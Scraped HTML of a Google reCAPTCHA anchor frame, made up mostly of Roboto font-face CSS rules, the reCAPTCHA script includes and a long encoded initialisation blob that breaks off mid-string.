  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="moO42W87kpcO6Hy1y_5iPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="moO42W87kpcO6Hy1y_5iPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="moO42W87kpcO6Hy1y_5iPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsOyRC7CqsKfUsKJM2N8wrNOw7HDtE3DncO4w4RQwrIFT216w67DpMOow6/[base64]/[base64]/[base64]/CtkDDv1LCuSfCphXDuMONW8Odwp3CtMOmwqvDmsOBw77DqEw6JcODU2/DviAnw4bCvFhtw6VsN1bCpxvCl2TCucONW8OoFcOKeMO6dRRhEG07wol9DsKTw6nCnmIgw64ow5LDlMKwZMKFw5Zmw4vDgx3CpQYDBw3DtVXCpREFw6lqw49sVGvCp8OGw4jCgMK3w7MRw7jDmcO6w7pIwow4U8OwEMOGCcKtTcOgw73CqMOCw6/[base64]/woPCncKGw7vCtsO1w6nDncOTKsOtwqkRwo3CtkTDtsK7c8OYZ8OPTg7DqGFRw7UtTsOcwqHDl3FDwqsgaMKgASnDg8O1w45owpXCnGAOw6TCpFNDwpjCthcjwrwQw5hIJ2vCocOMBcOhw6UGwpXCmcKaw6fCiE/Di8KdecKBwr7DocKwdMO+woTCiW/DqsOmHmXDkiMafsOhwqHCvcKNBj5ZwrllwociJEoXWMKQwpXDh8K5wp7CmXnCqsOrw7JgNgrCksK1NcKgw57Cnyg9wovCpcOVw5wIKsOnwqB7LMK/BwzCj8OdCTjDrHXCkgLDvBvCkMOPwpMvwrnDhnpWPAREw5jDiETCpQF4FhI4F8OiFsKnWULDtcO3bUI9RRPDqhzDiMOtw6wAwpHDkMKewrYcw50mw4/CqS7Dm8KudH7CoXHCulkgwpXDq8KCw7plc8Kfw6XCr2QWwqbClcKJwpknw7PCikRJMsKQZwjDv8K3FsOtw7cDw4IWMEDDrsKjfiLCrj9+wpgGe8OfwrnDkQjCpcKWwrd5w5fDihwRwrEEw6nCo03DmV/Co8KZw5fCkRfDnMK3wqvChMOrwrsxw7fDgjZJdGJswqwWaMKvU8OkBMO/wohNZjHCiVbDnTbDnsK4AGrDrcKfwojCjR4Iwr3CgcOPSR3CrE5+dcKQSirDtHM7A39YM8K8CX8bHGPDhWvCt07DmcKrw5/DrcK8RMOkNzHDjcK1Z254GcKCw5pVJxvDkVRTFsKww5vCoMO4acOwwqLCojjDlMOow7oewqvDqTLDqsO3w5Ufw6ghwrzCmMKWI8Krwpd1wpfClmvDojJZw4jDuynCozTDh8KAAcOkdMOCB2Y5wpxNwoouwrXDsghxXQsgwpUxKcKzE2sFwrrDpl0DAz/[base64]/w4Ycwr8TJAwBEMKyw6nCrVHDgsOuRTvCr8KzG1QXwpdTwqVrTMKGasO/wq8ZwrPCtsOlw54kwqdSwpE/MArDll/CtsKhJUlaw57CoB7Ck8K1wqo9FsOJw7LCk3cDasK6CnPCkMOzeMO8w5gIw5VZw49Ww4MsAsOzagkswoNrw6nCtcOFZ1c8w6/[base64]/wpzCv8OVQAI/CsOlwqnCvGXCnCxwwr/CvjNVSMKxO1bCuxXCmMK/L8O4J2rDmsObXcOAJMKvw47CtxMROl/DgEEpw70jw4PDkcOXYsKTCMOOKsOcw5LCisKDwoRwwrAAw7XDizPCmzYpJXpfw5dMw5/[base64]/DvTTCmcOQHcO3fsKawrXDthXClMOAJ8O8eFtjwpfDiU7CrcKvwpzDmMKuf8OjwrDDumdqM8Kew6HDlMKmTsOxw5TDqcOLEsKGwrtSw4RVVDMxQ8OZPsKhwrspw5wjwrhBEmNpfz/[base64]/[base64]/w6NlAE4mwp7CscKdFE/Cq3YGVWxbUsKcasKXwrnDosK4w7cCJ8OMwq/DkMOiwpEoJ2gEa8KWwpZPd8KuDxHCglfCqH9KVcOGw7bDkWA4bWUmwp7Dn1wtwr/DhHA7SXgANcOAWS9rw6jCpX7CisKEecKjw73CjGlRwr1uSWohehTCo8OEw79pwrbDqcOgJ1IPQMKRdETCs0DDrsOPT2NUCk/[base64]/Cl8K1wq7Ck8Osw5zCsMKxwqrCmsOawonDuE/[base64]/[base64]/DpmAZw5kpw5dOQcKMNSHCrsOkI8O4wp3DlsOOwroYRGHCkA/DqzUqwrkGw7PClsK/[base64]/LWwJGBPDo8KFFsKyw5LClATCiXtbPSnDtiw2OGs7w4zDkSHDkDnDrh/CosObwozDisOIRMO/C8OQwqNGbXdIUMKYw7LCmcOpfcOHNwpyDcOfw61cw63Di2dcwqrDpcO3wpwMwrljw6HCnAPDrmbCoGbCg8KxUcKIfhhswrPDk2TDlCkrSGvCuSfCtcOOwovDgcOxHGxOwrjDp8KOMkXChMKmwqpmwoocJsK/CcKCeMKYw5BIHMOjw653w7fDumlrHzxSB8K8w4toMMKOWxkjNHw+U8KuMMKjwqwSwqAHwodXX8OaGsKWNcOCZEXCqgNKw5Ngw7/Co8KJDTZkc8K9woQmK1fDin/CoirDm3pcCgTCoT09e8KfK8KLbX3CmsO9wqHCo1/DmcOOwqp/MB5MwoJQw5zCn3ZDw4DDkFxPURnDr8OBBiRew5R5w6k9w6/Cpy58wrPClMK6eFAbNVNew5U+w4rDtAYdFMOGeB10w6jCg8ObTcO1G0DCg8OJLMOKwoHDtMOuTDIOI01Jw57CmwpOwpPChsOqw7nCn8OYG3/[base64]/w4XCsXQ5Y3/Cn23ChsOgFsOuw6XDuMO6SzA2HC5abErDjWjCt1DDlgkHw6Fnw7Nowr1zCQB3C8OrZhZQw69cVgTDlcKsF0bDssOLbsKXS8OFwrTCm8KTw402w6dMwqlwV8OkdcK1w4/DhcO5wpsJJ8KNw7xUwrvCrMOiEcOEwrxqwpsUSW9GFToxwq/CgMKYdMKtw7giw7/DssKANcOrw7bDlz3ChQfDiRUcwq10I8OPwovDkMKIwpTDjDjCqj4fM8O0XyVJw6HDlcKdWsO8w4dsw69BwrXDsmbDi8OVBcOMC1ARwqkcwpkVQywHwphwwqXChF0Iwo5odMOVw4XCkMOpwpFpfMONfwppwq96QcKUw6vDpgTCsklyKCFlwrE/wqnDhcK+w43DtcK9wqrDl8KrXMORwqTDon4NPsOWbcK/wrk2w6rDmMOVcQLDscKyBSnDr8K4C8OAWn1Gw7/Cl13DiEvDncOkw7PDnMKrLUx/DcKxw5M/SxFiwp3DsmYIScK4wpzCm8K8ARbCtm0/GhvChCDCocKCwo7CqV3CjMOFw7XCoXTCuD3Ds3IcT8O2DWwwAhzDiyFHL38DwqnCscOHD3lKRDjCrsOmwoIoA3AFWALCrcOYwojDqcOtw7jCtgvDmMOxwp7DiF18wqnCgsO9wofCqsOTS0PDgMOHwrB3w4VgwoPDpMOdwoJtw7EqbwwdMcKyRgXDq3/CtsOQU8OjacK4w5rDhcK9NsOhw41JM8O0DmHClyE0w4QnWsOnfsK5dVUqw4MKP8KmEmDDlMKTCBXDhsKnUcOzUijCoExyXgHCuh7CulBCLsOiXVd5w4HDsybCv8O5wowMw7pvwqnDt8OWwoJ6RG/DqsOvwqfDlUrCjsK3IMKxw5jCjRnCtxnDssOmw4nDkXxPE8KEByPDpznDq8O3w7zCk0UgaWbCoUPDlcOhLMKaw6PDmCTCjn7Cphs2w7LCscKTCXfCvy5nUw/Cn8K6ZsKvJyrDui/[base64]/Dm8KLP8Oew4cnw4XDuhVCw7tCcsKjwqE/fj89w5k/[base64]/CoMOCS8KmDcOjwo7Dt8KyO8OHfMORL8Ojw5jCpMK/wp1WwobDpiI+w7hdwrABw68IwpHDmzXCuh/DlMOTwr/Cn2AewpfDpcO5Hn1hworCpDrCiS3Dhk3DmUZ1wqATw58sw7UJMip7GHskHcO+H8OFwpQGw5rCpQxtLRs/[base64]/w5pqTcKIGUTCuMKvw6UswqPCqGbCmn07w43Dh2Vze8K7w7nCjm5Lwr8zIsKqwpV5MzRvRghoXsKWWzsIfsO/wrggbi4+w4dUw7DDrsK9b8O1w5TDohrDmMKaCcKkwq4TTcKsw45fwqc+e8OEOMOeTGHChW/DlUfDjsKaZsOIwpVXecKxw4snTMO9dMOuTjjClMOkLD3CnQHCtMKRBwbCmzxMwok3wozCnsOKC1/Du8OZw75Ww4DCs0vDsjnCh8KvBQw6UsK8XMK3wq7Do8OTBsOgdDxPWHgJwpbCjTHCi8ODw67DqMKiecKoVBPCvxIkw6DCmcOOwoHDuMKCIwLCgmE/wq/CqcK6w5srTS/CnXExw7xYw6bDui5DY8OeZhTCqMOLwpZ/[base64]/OcOUDFrDvXJXw4Nfw6/DicKlVB3DukJ6BMOsw7TDtMOeY8OVw4bCp3HDjxQPdsKwaXx4WcKSYsKhwrEFw5Bww4PCvsKjw5rCtCY2w47Cvg9+GsOuwrtlFsKcBx1wTMOlwoPDj8OQw6/DpHfCoMKuw5rDoQHDoQ7DjFvDk8OpKQ/DpW/CmlTDj0B6wrNww5JxwqLDqGAqwqLCgCYMwqrCp0nDkFXCnEfCpsK